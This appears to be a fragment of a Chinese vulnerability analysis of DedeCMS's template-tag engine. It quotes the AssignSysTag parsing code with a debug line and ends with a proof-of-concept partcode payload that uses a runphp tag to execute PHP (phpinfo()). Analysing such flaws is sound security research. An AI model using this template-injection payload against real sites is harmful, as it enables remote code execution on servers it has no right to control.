 tag_test_action.php
arc.partview.class.php
dedetag.class.php
config.php
userlogin.class.php
590 function AssignSysTag()
591 {
592 global $_sys_globals;
593 for($i=0;$i<=$this->Count;$i++)
594 {
595 $CTag = $this->CTags[$i];
596 var_dump($this->CTags);die();
597 $str = '';
598 if( $CTag->TagName == 'global' )
599 {
600 $str = $this->GetGlobals($CTag->GetAtt('name'));
601 if( $this->CTags[$i]->GetAtt('function')!='' )
602 {
603 //$str = $this->EvalFunc( $this->CTags[$i]->TagValue, $this->CTags[$i]->
GetAtt('function'),$this->CTags[$i] );
604 $str = $this->EvalFunc( $str, $this->CTags[$i]->GetAtt('function'),$this->CTags[$
i] );
605 }
606 $this->CTags[$i]->IsReplace = TRUE;
607 $this->CTags[$i]->TagValue = $str;
608 }
609 else if( $CTag->TagName == 'include' ) { ...... }
610
611 //循环一个普通数组
612 else if( $CTag->TagName == 'foreach' ) { ...... }
613
614 //设置/获取变量值
615 else if( $CTag->TagName == 'var' ) { ...... }
使用调试信息查看
$this->CTags类型
partcode={dede:mochazz name='source'
runphp='yes'}phpinfo();{/dede:mochazz}